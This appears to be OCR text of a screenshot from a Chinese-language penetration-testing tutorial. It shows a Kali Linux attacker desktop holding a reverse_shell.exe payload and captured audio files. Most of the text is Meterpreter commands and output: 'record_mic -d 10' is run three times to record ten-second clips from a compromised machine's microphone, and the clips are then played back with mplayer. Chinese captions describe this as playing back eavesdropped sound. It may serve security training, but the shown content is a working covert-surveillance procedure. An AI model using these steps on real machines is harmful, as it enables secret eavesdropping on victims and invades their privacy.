 主文件夹
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
Kali Live
其他位置
GGmEuApY.
wav
good.txt
jVYFdios.
wav
OBsKFsTO.
wav
reverse_
shell.exe
user-list.txt
公共
模板
视频
图片
音乐
桌面
播放窃听到的声音，如果声音太低则可以放到物理机里播放！
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
正在处理用于 libc-bin (2.24-5) 的触发器 ...
root@kali:~# mplayer jVYFdios.wav
Creating config file: /root/.mplayer/config
MPlayer 1.3.0 (Debian), built with gcc-6.2.1 (C) 2000-2016 MPlayer
do_connect: could not connect to socket
connect: No such file or directory
Failed to open LIRC support. You will not be able to use your remote control.
Playing jVYFdios.wav.
libavformat version 57.56.100 (external)
Audio only file format detected.
Load subtitles in ./
==========================================================================
Opening audio decoder: [pcm] Uncompressed PCM audio
AUDIO: 11025 Hz, 1 ch, u8, 88.2 kbit/100.00% (ratio:
Selected audio codec: [pcm] afm: pcm (Uncompressed PC
==========================================================================
AO: [pulse] Init failed: Connection refused
Failed to initialize audio driver 'pulse'
AO: [alsa] 48000Hz 1ch u8 (1 bytes per sample)
Video: no video
Starting playback...
A:   9.7 (09.6) of 10.0 (10.0)  0.1%
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > record_mic -h
Usage: record_mic [options]
Records audio from the default microphone.
OPTIONS:
-d <opt>  Number of seconds to record (Default: 1)
-f <opt>  The wav file path (Default: '/root/[randomname].wav')
-h        Help Banner
-p <opt>  Automatically play the captured audio (Default: 'true')
meterpreter > record_mic -d 10
录制声音
[*] Starting...
[*] Stopped
Audio saved to: /root/jVYFdios.wav
保存路径
meterpreter > record_mic -d 10
[*] Starting...
[*] Stopped
Audio saved to: /root/GGmEuApY.wav
meterpreter > record_mic -d 10
[*] Starting...
[*] Stopped
Audio saved to: /root/OBsKFsTO.wav
meterpreter >
auther: Ske